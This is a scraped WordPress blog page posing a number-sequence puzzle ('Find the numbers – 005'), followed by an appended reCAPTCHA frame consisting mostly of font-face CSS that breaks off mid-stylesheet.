</div><!-- #header-text-nav-wrap -->
</div><!-- .inner-wrap -->
</div><!-- #header-text-nav-container -->
<div class="header-post-title-container clearfix">
<div class="inner-wrap">
<div class="post-title-wrapper">
<h1 class="header-post-title-class">Find the numbers &#8211; 005</h1>
</div>
</div>
</div>
</header>
<div id="main" class="clearfix">
<div class="inner-wrap">
<div id="primary">
<div id="content" class="clearfix">
<article id="post-1067" class="post-1067 post type-post status-publish format-standard hentry category-challenges">
<div class="entry-content clearfix">
<p>Another easy one in the sub-category <em>Find the numbers</em> which is similar to the previous one. The first seven numbers are given and you are asked to find the next one. More than one ways can lead you to the correct result but it is not required to provide how you figured it out. There are not assumptions to take into consideration. Everyone lies but numbers don&#8217;t. If you find the answer leave a comment and I will let you know if it is correct or not.</p>
<p>0, 1, 3, 7, 14, 26, 46, <strong>?</strong></p>
<div class="extra-hatom-entry-title"><span class="entry-title">Find the numbers &#8211; 005</span></div>	</div>
<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
<span class="by-author author vcard"><a class="url fn n"
href="https://michalisnicolaides.com/author/danger/">Michalis Nicolaides</a></span>
<span class="date"><a href="https://michalisnicolaides.com/find-the-numbers-005/" title="16:57" rel="bookmark"><time class="entry-date published" datetime="2012-02-16T16:57:48+00:00">February 16, 2012</time></a></span>				<span class="category"><a href="https://michalisnicolaides.com/category/challenges/" rel="category tag">Challenges</a></span>
</div></footer>
</article>
<ul class="default-wp-page clearfix">
<li class="previous"><a href="https://michalisnicolaides.com/find-the-numbers-004/" rel="prev"><span class="meta-nav">&larr;</span> Find the numbers &#8211; 004</a></li>
<li class="next"><a href="https://michalisnicolaides.com/anonymous-targets-greek-government-websites/" rel="next">Anonymous targets Greek government websites <span class="meta-nav">&rarr;</span></a></li>
</ul>
</div><!-- #content -->
</div><!-- #primary -->
<div id="secondary">
<aside id="search-5" class="widget widget_search"><form action="https://michalisnicolaides.com/" class="search-form searchform clearfix" method="get">
<div class="search-wrap">
<input type="text" placeholder="Search" class="s field" name="s">
<button class="search-icon" type="submit"></button>
</div>
</form><!-- .searchform --></aside><aside id="linkcat-24" class="widget widget_links"><h3 class="widget-title"><span>Applications</span></h3>
<ul class='xoxo blogroll'>
<li><a href="https://michalisnicolaides.com/ultra-pdf-merger-v1-3-has-been-released/" title="A freeware utility that joins PDF files">Ultra PDF Merger</a>
A freeware utility that joins PDF files</li>
<li><a href="https://michalisnicolaides.com/box-keeper/" title="A very popular and addictive puzzle game">Box Keeper</a>
A very popular and addictive puzzle game</li>
<li><a href="https://michalisnicolaides.com/m-emo-ry-pair-memory-game/" title="A simple pair memory game">M-emo-ry</a>
A simple pair memory game</li>
<li><a href="https://michalisnicolaides.com/bubblepop/" title="A fun and addictive bubble pop game">BubblePop</a>
A fun and addictive bubble pop game</li>
<li><a href="https://michalisnicolaides.com/ultra-grayscale-converter/" title="Convert your images to grayscale">Ultra Grayscale Converter</a>
Convert your images to grayscale</li>
<li><a href="https://michalisnicolaides.com/edge-path-setter-microsoft-edge-default-download-path-changer/" title="Changes Microsoft Edge download folder">Edge Path Setter</a>
Changes Microsoft Edge download folder</li>
</ul>
</aside>
<aside id="categories-4" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
<ul>
<li class="cat-item cat-item-14"><a href="https://michalisnicolaides.com/category/articles/">Articles</a>
</li>
<li class="cat-item cat-item-23"><a href="https://michalisnicolaides.com/category/bitcoin/">Bitcoin</a>
</li>
<li class="cat-item cat-item-17"><a href="https://michalisnicolaides.com/category/challenges/">Challenges</a>
</li>
<li class="cat-item cat-item-19"><a href="https://michalisnicolaides.com/category/funny/">Funny</a>
</li>
<li class="cat-item cat-item-25"><a href="https://michalisnicolaides.com/category/game/">Game</a>
</li>
<li class="cat-item cat-item-15"><a href="https://michalisnicolaides.com/category/hacking/">Hacking</a>
</li>
<li class="cat-item cat-item-5"><a href="https://michalisnicolaides.com/category/news/">News</a>
</li>
<li class="cat-item cat-item-20"><a href="https://michalisnicolaides.com/category/programming/">Programming</a>
</li>
<li class="cat-item cat-item-13"><a href="https://michalisnicolaides.com/category/science/">Science</a>
</li>
<li class="cat-item cat-item-21"><a href="https://michalisnicolaides.com/category/software/">Software</a>
</li>
<li class="cat-item cat-item-7"><a href="https://michalisnicolaides.com/category/tech/">Technology</a>
</li>
<li class="cat-item cat-item-8"><a href="https://michalisnicolaides.com/category/website/">Website News</a>
</li>
<li class="cat-item cat-item-22"><a href="https://michalisnicolaides.com/category/wordpress/">WordPress</a>
</li>
</ul>
</aside>	</div>

</div><!-- .inner-wrap -->
</div><!-- #main -->
<footer id="colophon" class="clearfix">
<div class="footer-socket-wrapper clearfix">
<div class="inner-wrap">
<div class="footer-socket-area">
<div class="copyright">Copyright &copy; 2022 <a href="https://michalisnicolaides.com/" title="Michalis Nicolaides" ><span>Michalis Nicolaides</span></a>.</div>				<nav class="small-menu clearfix">
</nav>
</div>
</div>
</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->
<script type='text/javascript' src='https://michalisnicolaides.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/michalisnicolaides.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='dlm-xhr-js-extra'>
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again."};
/* ]]> */
</script>
<script type='text/javascript' id='dlm-xhr-js-before'>
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/michalisnicolaides.com\/wp-admin\/admin-ajax.php","nonce":"25f5e5a138"}; dlmXHRinstance = {};
</script>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.7.60' id='dlm-xhr-js'></script>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-content/themes/spacious/js/navigation.js?ver=6.1.1' id='spacious-navigation-js'></script>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.1.1' id='spacious-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldl0pIUAAAAANYEi_RFcSEWIM7hO4aaWAKCR2CW&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldl0pIUAAAAANYEi_RFcSEWIM7hO4aaWAKCR2CW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7' id='wpcf7-recaptcha-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.076590061187744 seconds, on 12-12-22 11:17:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldl0pIUAAAAANYEi_RFcSEWIM7hO4aaWAKCR2CW&co=aHR0cHM6Ly9taWNoYWxpc25pY29sYWlkZXMuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q7t2kk9wgje9
body_size: 48414
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
